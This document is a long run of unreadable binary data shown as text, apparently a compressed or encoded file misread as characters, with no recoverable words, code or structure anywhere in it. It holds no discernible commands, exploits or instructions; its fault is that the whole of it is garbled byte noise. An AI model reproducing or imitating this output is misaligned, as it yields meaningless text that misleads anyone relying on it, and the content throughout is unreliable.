ِYٮ��L`ّY������+ْ��UT(�wtFs�j��%�"��7�9�4ّ�ʡ�Hڈ��($@��'�b�Y "�߄H���B�?�q���9�]&5v�6ZÝ�/�zƩ�$������F�ة��b��X��g�ڟ���AL��O~���D��Z���,����Z֚-��ڮ�:ΐ.�:�X��Ӑ�$��/,�\dZ��8������:-.9g�Z�������^�9Z㨍�d�h�Z������ڧښ����кޚ����1��m*����V�q�,�w�d��;��n�,6�[��m�ꔛ��ۺ�;��;�aJ�B��
���� J���lbԈ;��N����,(��"�㎹�h��;~�y���n����lȉ�[�	;�ij�@̮U�N��>�
�5����f�,���>:���Cڳ����;�焴}������g�k��D{�M{װZ���G��g��c;yd;��[���s[��{؈�ȏ���m�+�)�瞼�<μ�8��ʳȴ�,���Vn����[˕�����̝���� ͏w����ǜ��<���ᾜe��٠�D:	0��-g�)�i�f]XN��I�*����mx[�Uz�{��ٛ���W{�a�/��7|�t[�wċ��D�Ł�ō|R\�W��Kk���Ε����ʏ�̡*���G�tˏ]�·=��\�M��ZU���^Y���<��\��<�.��7-�ܳ�ݲ�
��^����<����:����י���I\���!�%�����s��CЇ[�[���ť=�����ٗ�#��8w�[˹����ا\؇=�9��a��ϸ�!m��Z@�f�9��?���/�ѭ�[c�`��?�j��a�%g*�~�V.�}��"\߉;ޝ^��]�W{�����+X�л��q�=���˾�U<ћ��c��%8�����w�S��1��%}���Y��ę���_��Q}�ٝrJ:�q���^�U�A�h��'0�^�����O�+�2���J�B�܆J>�Q��E����G�;��5;�X��5�e>�x��3��QL�wo�_v~B��nԪ��� �i{���_���~�¾��~��(����/��_(�����]�,���m$��Z�����+�����>��L���_��?�J��.��_��>ݧʹ�?������V���	줋�b#�&���_�9<���O����O����F��瀘P��[��V��C��/�{�Rf��a�_��o{ߏ��m(��ə���v[Qߙ�%�y��I	{c�?�f
�
��p���ː���4�
wk��dh
G����𶌽i��5=c�ƣɭ������p�s+����[��F�j
i�i�gd��i�Z�w��-gh��ŝ���T}�[��{���T��`>�P0W�
Y^�`��yPm��T��s0q0����Q���m��v?��]�
�K�|��Pj��u`�i�9���U0���a��>�W\/PY�c����Ϧ�q��\��h�\;�jPش���މ.h�Z�Ym��w���i_��	�>?1?�ܩh��317��]j�f��zH��k_�i�gpE�i�50�JQ݋=���阰ꢘب.E��H8뙂
�e�B��a1��)�$0����'Ny��n���x+Y��$+�$����
�h���	�Ʌ&���/��L��ز��Ѕ�(	�+��.����V�)1K�S�*w���
W����P���*%��Ƅ����9�!�Q$a��\3+"���R(�/�Տ#[���%k*�w!��	M��8����	8�S	լ8��8����S9Q�9�HSQ9a���:��;���ӄn1��{�m����lD*�������k�aF6"��X�m�Q/�P ��~�_h&%˹j?![(A�!�j2�, "��?�++%a�R2+��<ž���k�P�"1s�+�Ȣ1�5<k?�oS���e󬢳5"��h���;y��V1
��4IEqI3�ۙ�	K�3K��z(;��UIwϔM�������ѻ�����>;�-�s����:a�2S��qYL��,S���;"�h��~�O��H�H��5<�>Ks�ZH�s�.�+2�&5��!�A��+-A����J�-3+�P�5��|�%}S��K/%��ZT��r����V(�`r�����EYq���4'uR U�����M�t;9JZ��[��:���M98U�[�p��\��8�t�@��״�a���>�QY+ Nt��H���"��H�C��
��w�K1ӫ2��.oH�c_����V�2ϊ}0�0��z���D)�Dr�x�JT�p �R�[T�5o�d>��<!S�p���bؒ$�IqU���O�?'��vH�5	�S��sK��8���rj��k��Kӕ^�I\����i����v]�U��}r�����N��Q�B-���k�\�[�Q>1+��h�S�Y��,���Q�g�j�l-!,��;L��@�E�>_�j�j� %�6�k�6�Ⱥ���&�#)]�`Ek wl�Rb�VY��?�Ѳf��i+1�'��pL��;��hQ���;�Wm�t��5�Ķ9�hk�4g0��my�}G�0M]�W'��`�_a��a�.R6]om�ຊ�S�S)a�*�U��*�`��.󳷗m$	�6��xA�d��maD1V2�2V�jE[��i��$-S+�u3�>��z�FSh'��L�&» ���X�� �������� �X����4�������������l �up�IZ�(�dw�^�+�h��a`D![� ��j��/�(�B��Yȼ䪂L��!��yAx[��uPq��� �@N�-���X���'��������hH�p������
������O� ���z+n�B1�{����pnz���dnF�L<�_6�p�[���~oo�߿���a=�.�u��_�V8���'w��r�Lk��AnS��r}�r>�7�<m�F��X�(�n�*iFP��,���\�
��U��p�hゆw�!J�M�[�mZ����и/����* ���*�ɥ(WǴ�����=����Ɏ����ΖAF��������%�������˗]�h� 	�U���?��4�̮���������¾�M�%��
a��(
����J(��rn�ʎ&Q �lI������a-�؎���؊�����͒Z)�oP��4o�����PB�&e����ho ��̂瀢�(����$�B�S$�G�3��6MB�͒�#Z�a_�wB]��ZL��l�0jr�&)#�3���6�	�l� ��)\
	ԩxŋ�Alø�D���#��~BM1��O��T���X�'���=��#R�u�Xן����.��o�5��=���A^m� ��������,��*��z��3!�V��̦;�����/8�3;���$c��UU
^��
���\�%�3U��V��<G&rI���_} ��f)E)�D�?�8H�'�w6�&�n�(1�[h�� ~�w�#C��c���='斌�A�s 3	�xC��y�������{ܠz	;�r!�:A�c�i
w�/��ѾP�� �/�%�&G?RnU��Yz��/i�-�>�c��+���X(b�r�[��|�}ye�����4����
�W M>>m���.�`9�0	�Qbȝ�;��f�x�N���&$��`���p0��f�eYiv�����*���u�*�7�eLL�n��9��j����D��� �	,����L*c��1��NC(wV�� ��rc�^�X�p�G�2RA,���d���#�^@�� �q�b��@���z�ܫ��/#�������U�ޝ��E莣H(a
6��>��`MdW�铻`>�6�������{�����,~���}�ﻌnsh>K������,��Y;۔����d�Ƥ�2FF�m��Xng��8���"�+xh�9iz�	�z�Q�Ăj���p",O	����,i��P $� ��M��s�*�/	���k4AU�$��\w�X�r����d!;��]"!�p��tH�
���C���c�T\\�2�!���b�O�E�H�Z���»�ɫ �Hh"Q��1"�D�yʔږzݪ}�隌�h�1F=��BH�P��F;�<��LQ%,{&�:z����!�co�&��v�%l�c���Q˙�
���[�D��ڞ��~��;�0�.�����I^�ҫ��-�ϔ��=�ⱃ�!QޅO�\���"��I�v�p!I&0�P����;ww�` ��"��a��yE-��%,�\B��O\T�"}��7tm'��][#�}5�ۄ-��Ō[m⿚��S��P8��3�+Ŭ%���,�0߫}%3m֠#����u%��pcU�:�,��g�<N@�	��j�
�k�,�����N�p���%l �m 2�@d�q&��":��1m��wv��1�X������)t�kF���y�)Q�2�@�-ի@ƾ�8� s�Ro�<H
�
���ɶ���E߲{X���w��҄#,30�ВF|�}m�u�0 蜕��F�P�PL|��8�A�LdQt�mj�0��
�9�����Xy�:B�$��k����o�N&ь�d�q�<#��j�뱦�w=~8���F6�YL.��}X�&��C���X�����ӑO����J4��ܼ�����1�������L!K��RӖڌ��Yd#�ҙa�\L��z�-�\,�1�hz�{��F��B,S�����c���:�.�v1jᣲ�w;"��=�b��.�ԕp� <5�7�cE�2��B��sO&���b��?�OF���/��֭X�� ��,k�y#�b�By�<��'�'#�6�A�>�O7��d~sLwh\��?���~��FV{��uW<^�@0p�Ux�v�8<7pe�W�\v	��'�+��������y
{}��[�#�߀��f0�ｳ���-�t��1ѵ���5_&oov�O#��W���w���0�]����?���.�/�iYw��.�C����	���/�Qi����;ɒ\���^���tީ4L��p��~݊���.��

9/��kٳ�=��}��y�������i��y����K�?{��Ȟ
�����-^�T|�]�q��a���?�q.�O���ɟۨ��+-�
��B���j=������.������ρX������ �F�	���k�»�^�.5���?���� _ ���*�͝�+p�����~�/
�P�܀l�w��X������=p�?�2��0�i�ٜ��H�ڠ�ˠ�pЮZ�i�y�Sy�a��X�� �~����:^�݀0��M{��y�5^��ڨ� ����]]�{����
�z� ]�
N�?=`˺���Q��o>�p�;�ěP���O
d�4��k�t-2Џ.z )R�ܖʀ���Q����몏"��0Ãp�Hܡs}��H�mOӮ�8���������	�޻��]��}�͑�8���(�[��������w��[�ב�{�;���q�����]��I�.�쩭�(ÿ�yS�}�m�����ݐ��Bې�Љb~����Ȁ�΀L���3\��J����J�۞����Y�qX��p��y����z�q� ϰ����ļ��xI
�8�*�� ���j�t��`^�
�|���r�ݣ�|��
���X����	�΀��B��{��y����ZP��H�ɋ�`���Aw��b@�M˞�nz0��/�������B�����1���e���r��_�t]���k�,���q�=��z)}�*5����+�����*��9qJ���݇� i����!�Ȣrk-����i������o+W�,�/m��a��x)�rۭ�/�2����ZwP��a*�(�� ��ň�����N���\��瑬��!�I��"��X(?l(�؞�n�!1������.h]ݽnwJё>R�᠗�9���)*7|�.5:�T�$�����(&������B�%P,��%,)s}���,�.r���%�ׯ&R����mA�9"S
:j��"���#U�*,ى������-� ؝�!�Aw��8,r�eq��Ƽh��x�90���Q9q!&�"Oo�)�b�V ���/�l���/�х����L8��/���=���c��22* �#M�$�i'j񀔍/�LJRӽR$F�w�Y������9�s��⺕bC;%�����8;,"%.�s}��ﺷR	n"#ß'�1����R
=H��Q>��-��/5��0�b8�;Ǌѡ91����v��A�)S!�&��/3(�����;��?�~$!�3��P�Bpv��S0))J�Ŀ��$��#<?��T+�#�À��53?�S=�^0�]=�`�`ޞP�>1<��&Kb'J��(M����'9*ݏ'	�'I��E�$�(��5��>&ɍ��w<3����1��Ӵ�����3�� [P���I+����:��Je/!2+:S��8*��r���K�:1��?
��x3�t�qH���!�񧐏�8p9y��:M����Q���=�Ȟ��<�=�$4��7���;��H3$��H���X+��>u3�6�/�&��6�!��7.|�>aN_7�w�0�d�r3�g	&�Β��<P�t2���O�����5��A����d��$A4,�8�/Ԋ@����r�2�9��w�8��$���xBr�C;$Cwi4DCV�(���9*��&�j��42�V�K��T�2�@�hKQ�7EOE��U$&!1*$�;md�$$n$#TH�qF61+γ%'2Ff�N|�Fq�N�٠b�=Us ht)���DFhD"l����ax�n�R+o�3�nXd�Xz�*�%K�@�q������Y��GE�9�GUDM��X�x9��[���EY���F���ٺ��9��
�B[|$F��\�EN�����[)2I�d���]�x:�5Iw)w�v!]K�K��E����E�E=��eM��F�Z���E=?��U���Y��Y�B^�U3�5��Z�b2v_57�� Q�jG��u_�e^�c��Q����PA#*ŅG�7-%-T�E_����I'm�˞���������S=�_4US�5�㸍����F���HTE5�F�U㘍�(S�B�UF?�K�CU�ˉRU����k���Va�V��VbU�f�R�]�JE]ޥVI�^�k��.��o5X����w�ݺ)�+V'P�S;��i\�h�hyK"`^�Vh5iTcP ��v�%��i�v��V3
z��^$�ej�Y��Y��k��kSyY?�J��R
ӐIǷ���6'���80�=0sB�Ŧ��f[2�mۦm^�m1R���Lm��/�h��(��6���T�(����8n㖌A��&���o�����o��n]�U�fo��9�\�]k�]_�{%`��`|�`,e�|�W�v���k�1W��`_�RI�j�i��h��j�vh�� vau$b-��(vwi,6i�j8����a�&c1Fc5�Z�vc��dJ�@��2\mA�n��lEFl�Vd����&S��mO�m��lG�nU�T��f�vnk����oA�o��o�o����(���E�yo�g_U_���U` F���a&NŪa��xM`�T���� ��.�R�j:+�c�.^���fb+�j��h���$&y��c�gy�6c>�c�Gz�gc��aK�{��dPv�[&dS&{�id���A�e�	R�{��nW�f�fl�okf��}`�oa��(oe�I|�wgr6}�v�vF���x��~�7`��~�'~�u�c1W�D1ʷd&E=��/EWb��+��b�Wb#�z��z�z���'z�nWz3�{�{��d��d��'@�|�Ȟ�(��e��l�m��m̧m�Wl�ie��nnV|��o��o?�}�f��g�Ɵ�B�W}s�9��~F~�7~L�x�tVx�lx����d׸`�����c��ϑ�p	wb�7b�p�vGp�6v��q�w�w��{'qA�m��r�V{�)�hȆ���dwxM��#��h�*������������T��΂��lȑ�-����@����*LI�)���p���` )����ܡ�.�
�b�!���<��
�&�5�u�k�$�E���I[,�U��]H�2����Z�$���r����x�H�UD���y�N���1�(M��>Qz�B�����|`L-���=�^%�3u�~d^<�WN���4�sf��p�jM������zh�X@1i8��9���O�zr|T#�4�6s�����t@�d@w��:�۶D�m3�*,4M?�m���,��ª<B���8���I��|�J��,X�"��㥅s�K"�`��`��#����J��y�A��NG�kd:�笥ϕ��e=��EO���:�i����F��ԦBVP�f�gFK�(b�����`�z��{)&D���$�᎔�J�������sb+G���*�&�X7����/����E��I���Y�5J8�>N�<��Ϝ[�?�ىӫ����]Δ�\$ݖם�ި4����M�1w�T���K�EP�U��0�;�
LZF�fF�Ļ�rƫ{Z���R���N���"�*�Jǀ�� � w�x�Yā���.�"ʫt%¤�N�p[Ο5�����x�����	�����M�k`��;ܷ�=N�ݕQ��������^��^=����P��K�䠾��+�1�D�\��"���?|�D,?�R(}T�� RԵ?&ƭ$�r{ֈ�����	W�����«=�e=l���>�L�Y3��(̋OP��I�d��w܅��oX���M��lG��T�����B�O�m�l�F��ᾦyX߷L߼���8���$(o���� �j��|��R����kG����I%�*#i,��cy�78E�B��{-����#:F?�u��Ԝh;g�[�6��#�s���0�ʪw���"J�f�
�芍����X������I��*�!�ˌ����ฉ��i�!X�mn�����{��<����i��x��JX�sb�/0�P��,���K�����Ֆ�w(�Q�L��艇�(3�A��:�\�:�>���]���8Mh-�����W�$E���LG�6N/�EGTs��4/)�������s���z������
 ��Rv������h�l������訒Y��f`��L�r�«">��傹ɩn�%t���Ø�
�,��XHB��i�I:ɛJ8Ğ��;��,��c��ㆾ{��鯳�Y�Z:p��J�o��Ƚ4ُd�
|l`�$�E�]�J�(�8�g��C�	n�w�Z(��l�}J�yqy�TX�e�1�����v�Y�,��
Ԯ������q툛���[�H�k�N�����$ȃ�PJ�섆=����Z��������x�/���]��x�#˕j�QA&�>껯ڤ㺯����NqE��%�l���Z/ ��h����:N�A�j�������n�!k����3��*�c_ˇ�}���� J�ͿO��Ԭ ��3x�+.m�ܧ�0�|�-���[ڍ.I���nB�)wN�K(�+�E���<T�m��J�J�	&�f��Bˠؾ4�`J��X�-����]��
l�g�SH]�j�����3:��B1���ߦ.�&��?��4J�'� �\��J6�8���+ݮ���(��`�c��A����,�r���^;p� �p�*7m<�%h�kҐ��0�,h�9c��!\��	�1ٲ?>C�4l��
�P�`� U���4:�ոۢ�h�x!�%&�K�ld�c�])�,hD8����g��׿�y%w`l�?�F��L�D��w�=���c�Im�ʛ�J ������9��JJ��C�":�E$*T�I�;|+ �~n��Ì=t��龮���Z@:MĒ��Z�D<.��{�ӣ���؆i� D��C�?n%�;�J���4A!�%B�D�c%Ɛʘ���0���<�/OY�}�Fo��RVgΤ��ZF�x�}4��bEWz�iĦ8����錝Z��������[�>�������<Xn�Sꔐ�_�Y��A�z���w(�ͭӰ�_��́�|&�.�%E��1Z�3:�E��U��q1�*��� �|^d��� Y��*�U@Y��bB^�K�V�������0dq�@��Xg:_�Ul,y2ǈ{�iE@P�$��'(�S	���3��ٱ�Y���9�檗���ϖ"��<�b��@�_�w!�
E헽�o������ !9y��;m�Q4D97��� K��1O~�!�	^}�}��^�>,�>Y�<S�;$�r)Ub$3Qo�G���pw�do�4�'���T[�Nu�i"���M����v�Ӑ�̓'(����w�.E;�G�c
�Ճ�F�6�B���")�pj��b(R�{r�h��Q5�1h��(��6U�ܲ"���t5�
���j�j��z>\���.�����!'��ے9 ����c3�7���c0�?�3��71KJ��3w�K4�K� �73
�uc�J[<�"؛Ț�,�D��R<;P�AK4�l��H��"�8�)I��U*%��Ba9_w�(��&\�I�8�����|&m-D��2���0L�$I��`+ɛ��ܡ��Mh�I�S)��i"����@� ��K.填:3J?k'�L#�4#Γ�X��k�����4�36?
������,K�t7	� 
$����̐�494�D4��˴�M���LR��U�!Ș6�b4G@Ͱ@��|j�D��iB)EY��!�Sp�U����X9��3������)�s����Sr>1��T���ʱc9ӳ`�7xs�~Pʦ��Noi{wȼ�TN�{ι?� �C�O�Oi��$0N{��10F����q��, EC��$�@�I��ؔ�C�&o��B�o�s�_㾩�>>�:_�:��I��Ҽ��о$�V��h�D�`L�sú۩���|Bbp�����*Jg��$A�D�KZA�����T?��)d�0���Bs3G*@���B�O˺9V4BW�F�p��aZ�9��F\���P�7�%�BϘ��a��ۡb��̈́PZL��@�CC(��S@M6D�Yw	I��{4:b���D.�(�,GR�d�A##�̏�˿�8����1'f{�E��lď/�C�Y��˷��8��B��E_4���QD�YT4��"E<�<űht�ȼ�߻��r�nLY�PX�8\���1�������9<Ix����I�2�a�$�P��sԕ��h�D��DS�#��.��A��6l���9�X���t��x�+���iA��� �u ����C���1����j�-��yE�e7�ىܓO�,�w�u�OS�� ,n�L��ƕUٖM,ˌ�^�mK�N���k#�r���xL����D&�ũF�Z��>��7lZq4:~��n+�l�Ht���lHF
�ʈ��	A|���B\6���#9�Cۀk�̼X#X	��K�M�����I��@"�2$���"�= �O�\���	��
�w1Y��F�t�`�(
�1����	�٢�W{��dZF(F0Lz��e�I֕�$C�4LS�"���+z�xb�����%I���w�[j�ɮѧA��:��jh������+��8��NXD#| 1�/�Z����˼ܣ婇�pR��̝ �\���B.,0i��kE�M�5�\��@K�t��5�ڱ���cO�]-ʡ�坍d��Q�C@���2I/#<4:Y:�E9�UI����[&1�仞x���8k����+P�r �$9[�0Z<�ϓ�&E�s�E��ҢT:� 7��*KU�w�Y��Ba�Sͥ=�K\B\�x�n�6eSIAO5{w�T�m-p�-�\�t�mC^�:A�����;�t�Sp�ṯJ�U�L���DUZC�̬�*z+E6s:�8u;�a#�)���i�W��"�/�m?��K��錋�8u�m5�����a�ӵ\�K+ŷ2�d��q���eVY���]�"�t9ғT�$9�Z�RЁ��M��ۍ�NC\ L���v��P�:)�h�0�(����[��D!��Ql�Z����#9��C�R�/1�3 �`�T+���}+��&e?#w�b'.��w�B�i��S�ܳ�����2%Sۓ%�H��j>�j�.�[IXc�2�(ЦjLũ�C�5Tm��QA-򬢽�hdb�ؼ��"oڥdzHLLTM�"u������,Ş��������l�VҽBR�&��ּ&�o��&���E��7;=���=U_�l���j�fo�᠓���M�`��v9md2�5}f��~�F�ԇJ`>)G3W�|����M\��Cr���b�EԨz���"�z���Q�6L,���L�w��or�}rǮd����8c�a�l�#+�<�^����̆$Z����߾�l�@�^�K���;Uld�S��؆�M+V�~i>Ɯ����� j\�>��b����C�A�A�d���@Q��ґ}d��>NWؕ�J�M�-ޭ�X)`E��vT�S���,E���>���)� �o ��tD�$���f�'�?��$m5���­`	mo~iiv�Y���/ܽ���n~�k��l�,��]^d��%6���H6(y��yNZw�g[A"|&��)��
�:��&�V1'���� n�!� b�TJ	����AΞv��8xp��E_�V��a�#xl�mp�=0n���&��f�9��.
x��if8�g�����N�g��}>����U����Z��W�������"[�X~�z�3R��x�]eeP�p���V�� �� �B
ӄY
]7��'���哜�c��e1����/�x�yy�>z.y��g��Y���a䬊��Mg�ꁪ�| ~g�([�wz"F/ ?Q�$�B�$z��3��x�\�/��[����}4a�04βy܎���F�b�i�q�7�C1���On�[a���~���eCd�/��e/ ��/���$�
b�o�7�Z|5��'e|ny��O7����Wz�������}���{&`m�3�{���]}4�j�?�p��p��d��g��~w�}�1r��쫷�_�l�wD�p?���$�gb'ub�v|��_�<�}�/1+1��w��B�{��y:� F 4&`Ihd��pw}-����R[{D�/p"'L�V$��n�YvJ����̮�qG,���/[ai����p9��>���ٹGx�%Ý`N��CSӿ��?})�	�ry1LG�Y�L7�Nt@/tAw����D_tE��x�G�uX�uY�uZ�u�0[Ws]�u^O5_�n5� ��Wg87�䏰�P/V'�:��$��sP�0�}�3����W���W��Bza<7�`�����c�r���6�wdtAw�wx�WO�w|��ASg�w~'�C��qWtqotGOwt�uuowv�����X����uw��_v��$P�z�����s�F�F����h�v��jݳ�}�����E�=�!�P�/BhF88q�v�27��&��wq3�)\bB�i�g�Fo��7����7P�~�K��	�K�wz�7�Gd�pq��y��+�wz�tz�ts����u�w����_��_c_/�M��Mg�Z	/f���_���zu��xh/e�=;z����w�Y�wEo�O�/ �����@�j�34�.(b�?���7�tzwHx�`��'���J��sWd*��7�w`|�7��t�tN�	]�	F_�[wvG�w���2�u7www��_�uMuQ�N��|�N�oAQ~�W��$:���:�����1���K�B����\s�ZsO"V�	Ϫ�6�64b�s��N��s��{N��{�tN�tzwq�wz��|��7�w7��|7�u_�uwt}����w�uwwwwwww���{��$P��ׯ���9G�Fw��o/���
W3ϓvjۣ�����4��fY�5G+H�k��14����BtAtA�w���wwBz��J��s�yG�	wޞp���7h`�ws�H7��ugwt}�[wwƹuw�uw��_��a�uP��7N�8���E�WW/�Q/Z�q:�����W��1�����DEhF+`��eE$@������2@Y�-q�wz�w�]ol�+��7@�	wE�pq��7��@��H�w��wsW�[�u�w�2W��aw�_�u͒{�CrP7��<���|;�� �[�o��0:�i���e(8�vl/��v�x4ׂ�%q�D$�$4��6��9b>��+�w����+��y���7��JQd���7h�zw�^�wz7�u_�[�w�w����a�_w�_��_�$Pu��������/���{ :��¿i��W��l�G�s�ܓv4x�Z�v����ʄ���k,�&���q�����������@���w�����8(I����@8)K����9*M���T������������۪�A��C��B�(�E���b�{	����ňJ	��݄\1�/[/�+��]! ��`�I�O��� ]���Q��� ]�����B��-&U������<Y&��08RH���D09kO���(@��K�91{DG��TT!
o�G�Ă�ʡ�_��L�!e"���5bȍ���4.(�(�8�4.��I������&U��K���𸙅WK�w�eiB`[#�G65���<26�\pݾ(�r��m��\�%��S�0�`�
�en[�Hˏ�����h]݆���Ԍ������Ղ�M�T!}����P��5/k�~`kgA�I�(e/l�*���Ƿ�0����}W�Ź m�� ]�ʠ	� �4(��� .������فȶUm	�M�,	�W�<^�i�`Ȟ�`) �R����K�^���.J�����A>K���Am�����t�jȓq���w����W�RLj�.ݐ��	���d9@�#d��a�����̉=���Ҧ�?+�o�-Q��1��:�����˜���Hκ���m��)C��xH�;��;�q��YBc_��-=�H��ܹpR <��b�j�����8ꠋ%XQ�!����ޘ�B��6�����6��xGȏ�<�{͚�M��"������q�uZ5�$(ɔ��i0���o"R)2E!d�C��l�Ml8�]�V5�a�PX�o%VΟw�<R��<8[������V��� �� �ɩc��:��%E&�k`�B3�6V$r5�j��W8O�39�Ǥ/Z]���<t�f�ÚcfQU^�1�k��mб�����}���Q�CZ�Ws�+�55����Ԇ$'�;��S���;?gvsb��Z3�V8i~Ϥt��Fn�l(j��Z=������C���.�]��Ֆ0��F��+�rDϖ!G�x�)�� 7���|3\b/8s]��X��00,���D��_(�\�	�
=w0�2��G��%ο(g	���lh�Z��ȝ�D*��ʛXѠq�v����Oc�m�ˋ��ݼ��Q$���y [Q�p��m�����~�{%&&�\��A@͆a�P��f��ZYmteX�����L�Ɏ��j�	���C&(><e����C�bJ�����+��O6�m�,�a6�*x�DĬ�A������f��4�ΠC��!?�,�	.�����O��8��p�p0��)�x"�հ�&�FJ�.��w8p�"�^j껫���L�Ca��b�*Dn��o��)b��rC��l3
�{|�ޡ6�2��A*q��͒a�at�7��ۣ��Z��N�^g+�vk�PTx����<��9��娅≴���Yz|$
�(B*�-�!�O"+,���+�>�?[�z�)}k�v�X�ܾ����8ߕ���Ϙ�Ι@	o$Z��d�
�Ֆ�a%�/*5�f����5�^F�����ڀ�r9(�%���¼XJo&�\dw��ҙ`��_�%4�҇(�]Mξ�"[�	�ί��a���R��a�~2P- �?÷��B<S�^3���/AC	�*��P����}R�J_�r���(ǝBdԹś$��h��i��`�6\!���I����v1�f^���]�BW��g���^?6Sg/� �h�Ɖ妝�/yZ���XI�|m�  \Y���+f8�O�d�Dl ^J����`�I�p����u뮔0>�a��*E�Х�� p"�_�(wHl],�+K:d���y��O�ɞ�(�Jb(U�pCz�qX�:*�B`�/�B:���Q
G��e��ߜ����ߒ`����� �T�q�OK���~Y��ϧכ���l:<�YHvd�U�g�PBV<��T�{�Z��F��Iĉ��%�m�����3S-^BϤku�&Nu���n	��C��|��U�w�IF����de��4��=���+_,[G忞?��3'D����'�9NY�������Ӊ�I�apd����cwÕFfe�bsmJl?Dse����� -�UdXa�1{zo����TR^���6�~��9�k$��� �d��o��ၱ��s��F��w�n�UDs�i���4/����a{�Uha���#.�ٯ]gUN������g�&2#�Vk�tG�؊_Q]�4�M���b��g<����wR�6����o�/s.Ap�lhZ���p6(B�{i�Z�k������f�iE��Op����j�z�'��m�Ѷ�u5��|�N�T�r%.^s܇�wJoV��R8�d���Ca��Yu���_]�Mwx�f�Cҧ�<�D?�Y���̖Ξ]?���pT���O����\��Fm�Iپl��Q���9�?�����en�:����-�=^����Y�
����ǻ�����O�P�t^�Ռ	,��X�#/�-�m_����H���-����-�ȍ|�B}����B�������aM
6?�߽�?���恐̀`�p� �� �����CN'\� ���y�p�����~	�Swn�����럋���K� ��*����� ���� �_������� ���I��Ѿ��������
�a	�I  p�x~��ɕr�~��^{����i��0�.p�!0<K%pv�	9��| ����p��� [��-�J��i�	�`r��b��/_I\0�������	i�TP�J��VP�[��o`����=�spH��{  �۟p@�q�[	�`���[�]�/� ���w���&�����x�>@�l}s���<�  ��O ����@����O�<
��Ի��J�7)�.�$��J����Z�1�{D���@��I���q�@, #,���	A�l�03�
�4����Ж����?�8�.���u��� � � ��[}yj�qp�����[�̑/�1�:������!����(0'�*!��Q���A�F����D�E�����wX�dP�ٍe^�3!aQ�_���+����@�iD!��{�o6���������2��|���>aZ���������ui��Ki��ɏ�٩��Q���ҙG1tQ�19� /��}搏�F�Ǘ��i
 ɚ���)����H�]��`ܞ�(&>�������-��K��w���.��+��/�k`��د�-!�g�,k�~��A�%���O���ؠ��)�,Ų-n��wx,=
yA-a��r�]-����Oy�����r!��+WP9�(!.v�.;�-sK�,M���,�јh1�� r��X,��X�y������P-�<�a������%��%(�%ȡ"�(��T����2�(^�/�r	�I���>��a��~(�,�ҍ7B�I"/�� ���fq'��Cb-�������P�"+R8� ІC��"�y 2j�#R���&����0f@�I@��2�_�� R�fL,�h�v[0��w��*�5����ڎ#�߃�<�+q� �+hr�D�y!a
s�&/�:��S�<����?�2��ۘ>�H�s�'������*�ݘ���%�]���������p���.�X΃+Eq%m�9Y�����Q=*�b'���B��#='Q+�P'f�gp䟘>戎�h���;���т����C�Q�����l���F���s!n�9��0����?<i������(���sD��3�'�'�s#�h���>�
0�H�_�!w\�����$^P�t���3���?2�73C32�0~�)K�m���p���3�c�&�n���#ZC\3�^Ô�b,����s5����84@�oӻ��e�JVr6�73���<JP�0sJJ�(/�W�H�4���c4��(��bj
�B���5|"���p���I�#�E2O���*�V��D�4M�Ԫ��9|3�T��a?!�03Pf �?F�E�O󿛁4��	�|�'|��������@\0���66�Jwz;�2��$M�t��d8�C0�s.�AF��_"�q"�#�/�B�T&��\���L��'�����>��6g�6�!O��[�5<S0H{@��A����Ԩ�d	��9��7�OA3O'��=@cC��B�c�e����@�阎2"�C,�2,H;��C$
�����$j�������4/�D�9J�A=�D��A����䦩X�T�.S7�B�2��d���;/s������F��$>NoF����B��d�G��G��tDG��ۓ[�A~w�C"�S���ZDe�OPE��:	ڪ����/r��jT59�F�cYb�����x��JɃX�)Z�5�H����D
`D�9cDJYZn9)K�eXQĪ���#��OY�;���x��YL���nϞq�FBy����#�Eti]\OZUZ��DG�^�E��B��ݧ[j�4�_��E��\���ӣ���
45��E[�>���r�XYɔ���b̞��ˈ��0�5��Q��[U�U��X� �TD�p�J55hA�uw�[��_��HMSXcS��S㳍�S��;x%�k��U�T�XC��A���8JD�^wGr+h�U��K�;+��a�_i��Vv#��̪�;�P2�W���u��]�3ƣ��u���9WI>T8�^܂k��D�+��UŪj�h���6�:'�u
��ijK�N'�-�ig����<��R��<�&j����Qv�h�"��k�k�Nw$ؑ�,��W�ӾxR	�k�/  ��
=�����e�8;0rlzE��j�wS�q�n#>mŞ^�k-�D�\��m�(����][�mޭl��o��l]ވ��m�Â82�CO�_1P�vI�W@nf`\/���k�%����ਏB6dDkx��逍i��es�yq��Fh�&�a���^�en�f��������f��e���^��Y������C:�c�c��
��K�T�p=[�d��d�$���	����y��yQƀ����y�wxW��52��RΑ��y����I���m�6��;�{�w�] c��bl:�'j���7��|ʷ|��|��N�Ӱ�
�����H��׏�W��i����}ѷ��H��&��'��ؘ�~��~��~i�L飏�>�we��~f�f)�|� �����f�H�2J�C�F��;N�{�;I���3{��f�{���E|�k������D��ؑ���lX�8y-�r���N�8���Z<�{�Gp����?��W��n�(���Q��	t� �7T)t�����X'�͇��e��}|w&/C�![s��v;�{s���cP�yhJ�R�t]�ur4|�ĊOf*��>������Xh�����`*HK��!��YjM���dYYM����hX	�h����F�Q�C��Fa:l�����@�������YH+�,����R�B�ù�-�]b�$�=�mR]c�8ޅ����a��ٗ�x��Y'�Bø��"
 �MS�Z�����8�ƅ��#�qZ��O��:L��/ƪ��@
�L�X)G��e���\��'�UR}�P9���.`w���m�-U���:�VS�0SH<�DQ1{���V,Ƶ��Y(T�����70?|�[ ]��VVu�pymӴl�a%�bܿ�Qq����ȸJHl�� 8f󦹅,�3�-��L����`� z�"c4��ӧ"���͞��y��⣣?6JC+��
��6֜yȨɴ�,n��Z�M ����D$���p%�w��g�{ؼ���3|zøy�><�`�'rh�S��L���H����L��{��I�|{Ƿ�l�����{:w�5�#�{���|(���=���Y�[lp���������}\�HsxBU���8�_����չNR�X��Ȋy=��l�⠧c���:�P�A���]�((���s��Y�YS�CЕ=}��K��Ps�X���Zx�U��=�N_P�kl04�i��
�-�]��7c��#��s�U����� �&"_
��_[	n���V
